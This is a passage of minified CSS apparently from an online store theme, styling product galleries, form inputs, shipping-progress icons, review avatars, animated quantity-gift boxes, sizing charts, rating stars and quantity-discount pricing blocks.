auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, 